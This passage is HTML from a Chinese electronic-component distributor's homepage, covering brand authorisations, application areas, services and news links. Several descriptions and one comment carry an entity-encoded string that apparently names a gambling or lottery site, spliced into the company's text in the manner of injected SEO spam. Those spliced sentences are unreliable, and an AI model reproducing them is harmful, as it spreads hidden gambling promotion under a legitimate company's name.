                        <img src="/static/upload/image/20240118/1705557399570466.jpg" alt="三星代理证换">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20250509/1746759168310497.png" alt="芯茂微授权代理">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20250509/1746759093668540.jpg" alt="鼎声微电授权代理">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20250509/1746759070137449.png" alt="永源微代理授权">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20250509/1746758681908613.png" alt="桂林斯壮桂微电子授代理">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20250509/1746758741839762.png" alt="合科泰授权代理">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20250509/1746758698201930.png" alt="风华代理授权">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20200902/1598977166496546.png" alt="台庆代理证">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20201117/1605581579548947.jpg" alt="桂微代理证">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20200902/1598977165465437.png" alt="风华授权证明">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20200902/1598977165981658.jpg" alt="国巨授权代理">
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</div>
<!-- 行业应用 -->
<div   id=""    class="index-use pt-80">
    <div   id=""    class="com-title wow fadeInUp" data-wow-delay=".3s">
        <h3>行业应用</h3>
        <p class="des">&#20336;&#23500;&#24425;&#37319;&#36141;&#22823;&#21381;20年经验技术团队支持，高价值赋能解决方案</p>
    </div>
    <div   id=""    class="use-wrap com-width flex nowrap wow fadeInUp" data-wow-delay=".5s">
        <ul class="use-cate">
            <li class="on">
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">家用电器</div>
                    <div   id=""    class="e">
                        Home<br>
                        Appliances
                    </div>
                </div>
                <i class="icon icon-use-1"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">工业工控</div>
                    <div   id=""    class="e">
                        Industrial<br>
                        Control
                    </div>
                </div>
                <i class="icon icon-use-2"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">消费电子</div>
                    <div   id=""    class="e">
                        Consumer<br>
                        Electronics
                    </div>
                </div>
                <i class="icon icon-use-3"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">医疗器械</div>
                    <div   id=""    class="e">
                        Medical<br>
                        Device
                    </div>
                </div>
                <i class="icon icon-use-4"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">汽车电子</div>
                    <div   id=""    class="e">
                        Vehicle<br>
                        Electronics
                    </div>
                </div>
                <i class="icon icon-use-5"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">LED电源</div>
                    <div   id=""    class="e">
                        LED Power<br>
                        Supply
                    </div>
                </div>
                <i class="icon icon-use-6"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">LED照明</div>
                    <div   id=""    class="e">
                        LED<br>
                        Lighting
                    </div>
                </div>
                <i class="icon icon-use-7"></i>
            </li>
            <li>
                <div   id=""    class="tit-side">
                    <div   id=""    class="b">功能材料</div>
                    <div   id=""    class="e">
                        Functional<br>
                        Materials
                    </div>
                </div>
                <i class="icon icon-use-8"></i>
            </li>
        </ul>
        <div   id=""    class="use-content swiper-container">
            <div   id=""    class="swiper-wrapper">
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <a href="/jiayongdianqi/"><img src="/static/upload/image/20200901/1598956443441562.jpg" alt="家用电器"></a>
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>家用电器</h4>
                            <a href="/jiayongdianqi/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>电容的应用 很多电子产品中，电容器都是必不可少的电子元器件，它在电子设备中充当整流器的平滑滤波、电源和退耦、交流信号的旁路、交直流电路的交流耦合等。</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200901/1598973799371622.jpg" alt="工业工控">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>工业工控</h4>
                            <a href="/gongyegongkong/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>内容待添加</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200901/1598956769931973.jpg" alt="消费电子">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>消费电子</h4>
                            <a href="/xiaofeidianzi/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>&#20336;&#23500;&#24425;&#37319;&#36141;&#22823;&#21381;贴片电容是电子产品行业基础支撑产业之一。自二十世纪九十年代起，计算机、互联网应用产品、通讯设备、家电等产业发展迅猛，同时伴随着国际制造业向中国转移，国内贴片电容行业得到了快速发展。目前，我国贴片电容行业总产值约占电子产品行业的四分之一，已成为我国下游电子产品发展的重要基础。</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200901/1598973908545272.jpg" alt="医疗器械">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>医疗器械</h4>
                            <a href="/yiliaoqixie/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>随着医疗领域的日趋ICT化，融合电子元件制造方面积累的无线技术、电源技术、光学技术、多层技术、表面技术、复合技术，提供从元件到模块、从能源到光学、从表面处理、高密度贴装、元件内置线路板到通信、传感的多种类的医疗及保健解决方案。</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200902/1598977004192862.jpg" alt="汽车电子">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>汽车电子</h4>
                            <a href="/qichedianzi/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>&#20336;&#23500;&#24425;&#37319;&#36141;&#22823;&#21381;汽车电子系统设计领域挑战愈演愈烈，需要从电子元器件最为基础的层面着手制作解决方案。容乐电子为您专业提供动力控制、通信娱乐、安全系统、电路系统中汽车级新型元器件及技术咨询顾问，产品选型指导等服务。</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200901/1598957008399757.jpg" alt="LED电源">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>LED电源</h4>
                            <a href="/leddianyuan/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>内容待补充</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200901/1598956944853744.jpg" alt="LED照明">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>LED照明</h4>
                            <a href="/ledzhaoming/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>在LED照明中，相关的器件功能作用说明如下： 1、输入保护电路器件：贴片电阻、压敏电阻、热敏电阻、热敏电阻。 2、EMI滤波电话器件：直流中高压电容、贴片功率电感 、三端EMI滤波电容。</p>
                        </div>
                    </div>
                    
                </div>
                <div   id=""    class="item swiper-slide">
                    
                    <div   id=""    class="pic pic-scale oh">
                        <img src="/static/upload/image/20200901/1598973947808374.jpg" alt="功能材料">
                    </div>
                    <div   id=""    class="cont flex nowrap">
                        <div   id=""    class="tit">
                            <h4>功能材料</h4>
                            <a href="/gongnengcailiao/" class="more"><i class="icon icon-com-more"></i></a>
                        </div>
                        <div   id=""    class="des">
                            <p>内容待添加</p>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<!-- 服务保障 -->
<div   id=""    class="com-title wow fadeInUp" data-wow-delay=".3s">
    <h3>支持保障</h3>
    <p class="des">8年专注市场客户需求研判，构建容乐电子核心竞争力</p>
</div>
<div   id=""    class="service-one clearfix wow fadeInUp" data-wow-delay=".5s">
    <div   id=""    class="item pic-scale oh">
        <img src="/template/default/static/images/safe-1.jpg" alt="快至2天交付">
        <span class="cover"></span>
        <div   id=""    class="cont">
            <div   id=""    class="tit1">快至2天交付</div>
            <div   id=""    class="tit2">
                50亿只现货库存<br>
                当天下单，当天发货
            </div>
            <div   id=""    class="des">
                现代化的仓储物流系统，高效管理，储存面积大于2000㎡，现货库存大于50亿只，通常当天下单，当天发货。
            </div>
            <i class="icon icon-service-1"></i>
        </div>
    </div>
    <div   id=""    class="item pic-scale oh">
        <img src="/template/default/static/images/safe-2.jpg" alt="1000亿只累计销量见证">
        <span class="cover"></span>
        <div   id=""    class="cont">
            <div   id=""    class="tit1">1000亿只累计销量见证</div>
            <div   id=""    class="tit2">
                1站式高效采购<br>
                省时省钱，品类齐全
            </div>
            <div   id=""    class="des">
                容乐专业为客户提供一站式电子元器件配套服务，通过全品类产品库，为客户节省采购成本，10年间累计销售5亿片。
            </div>
            <i class="icon icon-service-2"></i>
        </div>
    </div>
    <div   id=""    class="item pic-scale oh">
        <img src="/template/default/static/images/safe-3.jpg" alt="5个服务网点">
        <span class="cover"></span>
        <div   id=""    class="cont">
            <div   id=""    class="tit1">5个服务网点</div>
            <div   id=""    class="tit2">
                20+技术工程师<br>
                24小时，高效响应
            </div>
            <div   id=""    class="des">
                容乐电子在全国设立了苏州、宁波、武汉、重庆等分公司，形成覆盖广、稳定、高效的专业营销团队和售后服务体系。
            </div>
            <i class="icon icon-service-3"></i>
        </div>
    </div>
    <div   id=""    class="item pic-scale oh">
        <img src="/template/default/static/images/safe-4.jpg" alt="正品保证">
        <span class="cover"></span>
        <div   id=""    class="cont">
            <div   id=""    class="tit1">正品保证</div>
            <div   id=""    class="tit2">
                10+品牌代理<br>
                假一赔十，全线品控
            </div>
            <div   id=""    class="des">
                已取得风华高科、三星、台湾国巨、顺络、厚生、台庆科技、桂微等原厂或其授权代理就相关分销事宜形成了良好的合作 。
            </div>
            <i class="icon icon-service-4"></i>
        </div>
    </div>
</div>
<div   id=""    class="service-two pb-110 com-width clearfix wow fadeInUp" data-wow-delay=".5s">
    <div   id=""    class="item">
        <a href="/zhichibaozhang/#knowledge" class="abox pic-scale oh">
            <img src="/template/default/static/images/service-1.jpg" alt="使用注意事项">
            <div   id=""    class="cont">
                <div   id=""    class="tit1">使用注意事项</div>
                <div   id=""    class="tit2">知识分享区</div>
            </div>
            <i class="icon icon-service-more"></i>
        </a>
    </div>
    <div   id=""    class="item">
        <a href="/zhichibaozhang/#download" class="abox pic-scale oh">
            <img src="/template/default/static/images/service-2.jpg" alt="规格画册下载">
            <div   id=""    class="cont">
                <div   id=""    class="tit1">规格画册下载</div>
                <div   id=""    class="tit2">产品资料库</div>
            </div>
            <i class="icon icon-service-more"></i>
        </a>
    </div>
</div>
<!-- &#20336;&#23500;&#24425;&#37319;&#36141;&#22823;&#21381; -->
<div   id=""    class="index-about">
    <div   id=""    class="com-width">
        <div   id=""    class="index-about-content clearfix">
            <div class="pic pic-scale oh fr wow fadeInRight" data-wow-delay=".3s" videohref="/static/upload/other/20210728/1627445471233764.mp4" id="playms2" onclick="playmsid(this.id)">
                <img src="/template/default/static/images/index-about.jpg" alt="">
            </div>
            <div   id=""    class="cont wow fadeInLeft" data-wow-delay=".3s">
                <div   id=""    class="com-title text-l">
                    <h3>走进容乐电子</h3>
                    <p class="des">电子元器件一站式采购供应平台</p>
                </div>
                <div   id=""    class="about-des">
                    <p>深圳市容乐电子科技有限公司是专业的电子元器件代理商及一站式配套服务商,也是中国成长较快的电子元器件经销商之一，代理产品有:贴片电容、贴片电阻、超级电容、钽电容，电感磁珠、二三极管等，为全国许多著名厂商提供了优质的电子元器件及先进独到的技术方案，应用领域涵盖汽车电子、网络通讯、LED照明、工业控制、智能家居、电源、医疗、家用电器、仪器仪表、穿戴类设备、电脑周边等。</p><p>如今容乐电子已拥有中国选择较为广泛的现货电子元器件供应能力，迄今为止,已取得风华高科（FengHua）、三星（SAMSUNG）、台湾国巨(YAGEO)、顺络（SUNLORD)、厚生（ROYALOHM）、台庆科技（TAI-TECH）、桂微（GSME）等原厂或其授权代理...</p>
                </div>
                <a href="/guanyurongledianzi/" class="com-more"><i class="icon icon-com-more"></i></a>
            </div>
        </div>
        <ul class="num-scroll num-scroll-two clearfix wow fadeInUp" data-wow-delay=".3s">
            <li>
                <div   id=""    class="scroll-cont">
                    <div   id=""    class="num-cont">
                        <span class="num counter c-red">2000</span>㎡
                    </div>
                    <div   id=""    class="num-tit">办公空间和仓库</div>
                </div>
            </li>
            <li>
                <div   id=""    class="scroll-cont">
                    <div   id=""    class="num-cont">
                        <span class="num counter">500</span>强
                    </div>
                    <div   id=""    class="num-tit">国内外500强客户</div>
                </div>
            </li>
            <li>
                <div   id=""    class="scroll-cont">
                    <div   id=""    class="num-cont">
                        <span class="num counter">8</span>年
                    </div>
                    <div   id=""    class="num-tit">8年供应链优势</div>
                </div>
            </li>
            <li>
                <div   id=""    class="scroll-cont">
                    <div   id=""    class="num-cont">
                        <span class="num">1</span>级
                    </div>
                    <div   id=""    class="num-tit">1线品牌1级代理</div>
                </div>
            </li>
        </ul>
    </div>
</div>
<!-- 新闻问答 -->
<div   id=""    class="index-news com-width pt-110 pb-110 clearfix">
    <div   id=""    class="news-item fl wow fadeInLeft" data-wow-delay=".3s">
        <div   id=""    class="news-tit-bar">
            <ul class="news-tab">
                
                <li class="on">行业资讯</li>
                
                <li >公司动态</li>
                
                <li >应用案例</li>
                
            </ul>
            <a href="/xinwenzhongxin/" class="more fr">More+</a>
        </div>
        <div   id=""    class="news-tab-content swiper-container">
            <div   id=""    class="swiper-wrapper">
                
                <div   id=""    class="news-tab-item swiper-slide flex nowrap">
                    <div   id=""    class="item">
                        <div   id=""    class="pic pic-scale oh">
                            
                            <a href="/xingyezixun/39-334.html">
                                <img src="/8469/run1118time/image/mw428_mh_1636689355102135.jpg" alt="超级电容为电子产业降本增效，风华高科凭的是什么？">
                            </a>
                            
                        </div>
                        <ul>
                            
                            <li>
                                <a href="/xingyezixun/39-334.html" class="elp">超级电容为电子产业降本增效，风华高科凭的是什么？</a>
                                <span class="date fr">11-11</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-258.html" class="elp">如何正确的选用贴片电容？</a>
                                <span class="date fr">01-22</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-257.html" class="elp">我想偷偷告诉你，贴片电容采购的注意事项...</a>
                                <span class="date fr">01-21</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-236.html" class="elp">担心买不到好货？掌握这些测量电容好坏的方法就安了！</a>
                                <span class="date fr">09-22</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-233.html" class="elp">贴片电容厂家哪家好？先了解这三种贴片电容再说！</a>
                                <span class="date fr">09-16</span>
                            </li>
                            
                        </ul>
                    </div>
                    <div   id=""    class="item">
                        <div   id=""    class="pic pic-scale oh">
                            
                            <a href="/xingyezixun/39-462.html">
                                <img src="/8469/run1118time/image/mw428_mh_1683534979123689.jpg" alt="超级电容在行车记录仪中的应用有哪些优势？【容乐电子】">
                            </a>
                            
                        </div>
                        <ul>
                            
                            <li>
                                <a href="/xingyezixun/39-462.html" class="elp">超级电容在行车记录仪中的应用有哪些优势？【容乐电子】</a>
                                <span class="date fr">05-08</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-354.html" class="elp">超级电容器是储能、节能最为高效的新型储能装置之一</a>
                                <span class="date fr">02-21</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-352.html" class="elp">超级电容器发展前景-风华超级电容开启电能新篇章</a>
                                <span class="date fr">01-18</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-339.html" class="elp">超级电容哪里买更放心？上容乐电子，优质产品供你选</a>
                                <span class="date fr">11-26</span>
                            </li>
                            
                            <li>
                                <a href="/xingyezixun/39-338.html" class="elp">对超级电容的质量存在疑问时，如何正确进行检测</a>
                                <span class="date fr">11-24</span>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                
                <div   id=""    class="news-tab-item swiper-slide flex nowrap">
                    <div   id=""    class="item">
                        <div   id=""    class="pic pic-scale oh">
                            
                            <a href="/gongsidongtai/38-345.html">
                                <img src="/8469/run1118time/image/mw428_mh_1639130428288406.png" alt="风华高科承办2021年（第1届）中国电子元器件技术产学研融合发展论坛">
                            </a>
                            
                        </div>
                        <ul>
                            
                            <li>
                                <a href="/gongsidongtai/38-345.html" class="elp">风华高科承办2021年（第1届）中国电子元器件技术产学研融合发展论坛</a>
                                <span class="date fr">12-10</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-333.html" class="elp">“新起点，新出发”容乐电子新产品超级电容整装出发</a>
                                <span class="date fr">11-09</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-319.html" class="elp">贴片电阻怎么看阻值？容乐电子来教你</a>
                                <span class="date fr">08-26</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-324.html" class="elp">三星贴片电容是怎么看原装？教你一招真伪辨别技巧</a>
                                <span class="date fr">09-16</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-368.html" class="elp">贴片电阻/电容供应商劳动节放假通知：[容乐电子]祝大家劳有所获心有所向</a>
                                <span class="date fr">04-24</span>
                            </li>
                            
                        </ul>
                    </div>
                    <div   id=""    class="item">
                        <div   id=""    class="pic pic-scale oh">
                            
                            <a href="/gongsidongtai/38-344.html">
                                <img src="/8469/run1118time/image/mw428_mh_1639044862646309.png" alt="容乐电子开展“全力以赴，勇攀高峰，超越自我，再创辉煌”主题团建活动">
                            </a>
                            
                        </div>
                        <ul>
                            
                            <li>
                                <a href="/gongsidongtai/38-344.html" class="elp">容乐电子开展“全力以赴，勇攀高峰，超越自我，再创辉煌”主题团建活动</a>
                                <span class="date fr">12-09</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-342.html" class="elp">三星电机成功研发 5G 基站用 MLCC</a>
                                <span class="date fr">12-06</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-283.html" class="elp">通知：关于容乐电子五一放假事宜</a>
                                <span class="date fr">04-30</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-261.html" class="elp">【文章】2020年年会</a>
                                <span class="date fr">02-04</span>
                            </li>
                            
                            <li>
                                <a href="/gongsidongtai/38-575.html" class="elp">电容电阻在电子行业中的关键作用及选型要点</a>
                                <span class="date fr">01-13</span>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                
                <div   id=""    class="news-tab-item swiper-slide flex nowrap">
                    <div   id=""    class="item">
                        <div   id=""    class="pic pic-scale oh">
                            
                            <a href="/yingyonganli/40-580.html">
                                <img src="/8469/run1118time/image/mw428_mh_1749724058143917.jpg" alt="三星车规电容的特点及容乐电子优势">
                            </a>
                            
                        </div>
                        <ul>
                            
                            <li>
                                <a href="/yingyonganli/40-580.html" class="elp">三星车规电容的特点及容乐电子优势</a>
                                <span class="date fr">06-09</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-579.html" class="elp">三星车规电容在车载智能驾驶行业的应用</a>
                                <span class="date fr">05-30</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-577.html" class="elp">蓝牙耳机电路板中电容电阻的关键作用</a>
                                <span class="date fr">03-13</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-569.html" class="elp">三星贴片电容CL05CR75CB5NNNC参数及应用场景</a>
                                <span class="date fr">11-14</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-567.html" class="elp">压敏电阻对电动机起到了哪些保护作用?</a>
                                <span class="date fr">10-31</span>
                            </li>
                            
                        </ul>
                    </div>
                    <div   id=""    class="item">
                        <div   id=""    class="pic pic-scale oh">
                            
                            <a href="/yingyonganli/40-566.html">
                                <img src="/8469/run1118time/image/mw428_mh_1729677609866190.png" alt="薄膜晶片电阻器在电子钟表上的应用方案">
                            </a>
                            
                        </div>
                        <ul>
                            
                            <li>
                                <a href="/yingyonganli/40-566.html" class="elp">薄膜晶片电阻器在电子钟表上的应用方案</a>
                                <span class="date fr">10-23</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-564.html" class="elp">贴片式合金电阻在电源供应器中的应用</a>
                                <span class="date fr">10-12</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-561.html" class="elp">风华高科高精密薄膜贴片电阻在数据中心中的应用</a>
                                <span class="date fr">09-11</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-559.html" class="elp">超级电容器在AGV和AMR上的应用</a>
                                <span class="date fr">08-22</span>
                            </li>
                            
                            <li>
                                <a href="/yingyonganli/40-558.html" class="elp">无线投屏器里面由哪些元器件组成的？</a>
                                <span class="date fr">08-13</span>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
    <div   id=""    class="faq-item fr wow fadeInRight" data-wow-delay=".3s">
        <div   id=""    class="news-tit-bar">
            <ul>
                <li class="on">常见问题</li>
            </ul>
            <a href="/changjianwenti/" class="more fr">More+</a>
        </div>
        <ul class="index-faq-list">
            
            <li class="elp">
                <a href="/xingyezixun/39-334.html">
                    <i class="icon icon-index-faq"></i>
                    <span>超级电容为电子产业降本增效，风华高科凭的是什么？</span>
                </a>
            </li>
            
            <li class="elp">
                <a href="/xingyezixun/39-258.html">
                    <i class="icon icon-index-faq"></i>
                    <span>如何正确的选用贴片电容？</span>
                </a>
            </li>
            
            <li class="elp">
                <a href="/xingyezixun/39-257.html">
                    <i class="icon icon-index-faq"></i>
                    <span>我想偷偷告诉你，贴片电容采购的注意事项...</span>
                </a>
            </li>
            
            <li class="elp">
                <a href="/changjianwenti/14-239.html">
                    <i class="icon icon-index-faq"></i>
                    <span>贴片电容有哪些种类？小编给你介绍这3种电容</span>
                </a>
            </li>
            
            <li class="elp">
                <a href="/xingyezixun/39-236.html">
                    <i class="icon icon-index-faq"></i>
                    <span>担心买不到好货？掌握这些测量电容好坏的方法就安了！</span>
                </a>
            </li>
            
            <li class="elp">
                <a href="/xingyezixun/39-233.html">
                    <i class="icon icon-index-faq"></i>
                    <span>贴片电容厂家哪家好？先了解这三种贴片电容再说！</span>
                </a>
            </li>
            
            <li class="elp">
                <a href="/xingyezixun/39-462.html">
                    <i class="icon icon-index-faq"></i>
                    <span>超级电容在行车记录仪中的应用有哪些优势？【容乐电子】</span>
                </a>
            </li>
            
        </ul>
    </div>
</div>
<!--视频播放弹窗-->
<div   id=""    class="video_shadow">
    <div   id=""    class="playnow">
        <div   id=""    class="closevideo"><span>×</span></div>
        <div   id=""    class="video_control">
            <video class="show-video" id="play_video" controlslist="nodownload" controls='controls' autoplay="autoplay" controlsList='nodownload' width="800" height="500">
                <br />
                <br />
                <br />
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;检测到您的浏览器版本过低，快升级或更换浏览器，享受更好的体验吧！
            </video>
        </div>
    </div>
</div>
<!--视频播放弹窗结束-->
<script>
//视频播放
function playmsid(vid) {
    $('.video_shadow').css('display', 'block');
    var vidoSrc = $('#' + vid).attr("videohref");
    $('.playnow video').attr('src', vidoSrc);
    $('#nb_invite_wrap').hide();
}
$(function() {
    $('.closevideo span').click(function() {
        $('.video_shadow').css('display', 'none');
        $('.playnow video').trigger('pause');
        $('#nb_invite_wrap').show();
    })
    $('video').bind('contextmenu', function() { return false; });

    $('.video_shadow').click(function() {
        $('.play_over').hide();
        $('#nb_invite_wrap').show();
    })

    $('.video_shadow').click(function() {
        $(this).css('display', 'none');
        $('.playnow video').trigger('pause');
        $('#nb_invite_wrap').show();
    })
});
</script>
<script>
    /*var url = '/pinpaizhuanqu/';
    var url1 = '';
    var url2 = '';
    var url3 = '';
    $(".select-list-1 li").click(function () {
        $(this).addClass('on').siblings().removeClass('on');
        url1 = $(this).attr('data-url');
    })
    $(".select-list-2 li").click(function () {
        $(this).addClass('on').siblings().removeClass('on');
        url2 = $(this).attr('data-url');
    })
    $(".select-list-3 li").click(function () {
        $(this).addClass('on').siblings().removeClass('on');
        url3 = $(this).attr('data-url');
    })
    $(".select-sub .ok").click(function(){
        if (url1) {
            url = url.replace(/\/$/, '') + url1 + '&' + url2.replace('/?','') + '&' + url3.replace('/?','');
        } else if(url2) {
            url = url.replace(/\/$/, '') + url2 + '&' + url3.replace('/?','');
        } else {
            url = url.replace(/\/$/, '') + url3;
        }
        window.location.href = url;
    })*/
    /*$(".select-sub .reset").click(function(){
        $(".select-list li").removeClass('on');
        url1 = '';
        url2 = '';
        url3 = '';
    })*/
</script>
<!-- 尾部 -->
<footer class="footer">
    <div   id=""    class="com-width">
        <div   id=""    class="foot-one flex nowrap">
            <div   id=""    class="foot-nav clearfix">
                <div   id=""    class="item text-center">
                    
                    <div   id=""    class="tit">产品分类</div>
                    
                    <ul class="text-center">
                        
                        <li><a href="/tiepiandianrong/">贴片电容</a></li>
                        
                        <li><a href="/tiepiandianzu/">贴片电阻</a></li>
                        
                        <li><a href="/tiepiandiangancizhu/">贴片电感磁珠</a></li>
                        
                        <li><a href="/ersanjiguan/">二三极管</a></li>
                        
                        <li><a href="/chaojidianrong/">风华超级电容</a></li>
                        
                        <li><a href="/cheguidianrong/">车规电容</a></li>
                        
                    </ul>
                </div>
                <div   id=""    class="item">
                    
                    <div   id=""    class="tit">品牌专区</div>
                    <div   id=""    class="flex nowrap">
                        <ul>
                            
                             <li><a href="/pinpaizhuanqu/?ext_brand=风华高科">风华高科产品</a></li>
                                
                                
                             <li><a href="/pinpaizhuanqu/?ext_brand=三星">三星产品</a></li>
                                
                                
                             <li><a href="/pinpaizhuanqu/?ext_brand=村田">村田产品</a></li>
                                
                                
                             <li><a href="/pinpaizhuanqu/?ext_brand=国巨">国巨产品</a></li>
                                
                                
                             <li><a href="/pinpaizhuanqu/?ext_brand=TDK电子">TDK电子产品</a></li>
                                
                                
                             <li><a href="/pinpaizhuanqu/?ext_brand=AVX京瓷">AVX京瓷产品</a></li>
                                
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                        </ul>
                        <ul>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="/pinpaizhuanqu/?ext_brand=旺诠">旺诠产品</a></li>
                            
                            
                            
                            <li><a href="/pinpaizhuanqu/?ext_brand=厚声">厚声产品</a></li>
                            
                            
                            
                            <li><a href="/pinpaizhuanqu/?ext_brand=台庆">台庆产品</a></li>
                            
                            
                            
                            <li><a href="/pinpaizhuanqu/?ext_brand=顺络">顺络产品</a></li>
                            
                            
                            
                            <li><a href="/pinpaizhuanqu/?ext_brand=桂微">桂微产品</a></li>
                            
                            
                        </ul>
                    </div>
                    
                </div>
                <div   id=""    class="item">
                    
                    <div   id=""    class="tit">应用方案</div>
                    
                    <ul class="text-center">
                        
                        <li><a href="/jiayongdianqi/">家用电器</a></li>
                        
                        <li><a href="/xiaofeidianzi/">消费电子</a></li>
                        
                        <li><a href="/qichedianzi/">汽车电子</a></li>
                        
                        <li><a href="/ledzhaoming/">LED照明</a></li>
                        
                        <li><a href="/leddianyuan/">LED电源</a></li>
                        
                        <li><a href="/gongyegongkong/">工业工控</a></li>
                        
                        <li><a href="/yiliaoqixie/">医疗器械</a></li>
                        
                        <li><a href="/gongnengcailiao/">功能材料</a></li>
                        
                    </ul>
                </div>
                <div   id=""    class="item">
                    
                    <div   id=""    class="tit">支持保障</div>
                    <ul class="text-center">
                        <li><a href="/zhichibaozhang/#fwbz">服务保障</a></li>
                        <li><a href="/zhichibaozhang/#jszc">技术支持</a></li>
                        <li><a href="/zhichibaozhang/#syzn">使用指南</a></li>
                        <li><a href="/zhichibaozhang/#zlxz">资料下载</a></li>
                    </ul>
                    
                </div>
                <div   id=""    class="item">
                    
                    <div   id=""    class="tit">关于容乐电子</div>
                    <ul class="text-center">
                        <li><a href="/guanyurongledianzi/#gsjs">公司介绍</a></li>
                        <li><a href="/guanyurongledianzi/#ppsq">品牌授权</a></li>
                        <li><a href="/guanyurongledianzi/#qywh">企业文化</a></li>
                        <li><a href="/guanyurongledianzi/#hzkh">合作客户</a></li>
                        <li><a href="/guanyurongledianzi/#gsfc">公司风采</a></li>
